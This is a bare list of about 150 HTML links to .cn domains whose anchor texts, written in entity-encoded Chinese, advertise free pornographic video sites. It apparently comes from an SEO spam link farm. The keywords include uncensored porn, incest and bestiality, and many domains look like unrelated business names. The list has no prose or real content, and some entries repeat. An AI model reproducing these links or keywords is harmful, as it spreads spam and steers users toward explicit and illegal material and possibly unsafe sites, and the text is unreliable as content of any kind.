<a href="http://dietox.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://thepink.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gn9.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://kingmac.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://lotr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szbter.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://heyan7.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viny.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vigas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://cncqch.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lngutian.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://61xp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fsthm.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://dirain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://51water.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hydns.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://iquegui.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://2t.org.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zalazala.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://dnqu.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://sctcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fdcfdc.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://misiya.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://szdl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://naturefree.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hecuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://g344.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://upba.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://lunze.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://fdcfdc.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://maotn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://i5277.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nvshou.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://dilkui.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0108600.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://luliangba.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://glh88.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://message360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owdrb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://cy098.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://inrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hoolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://cqrzlib.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://helping.org.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
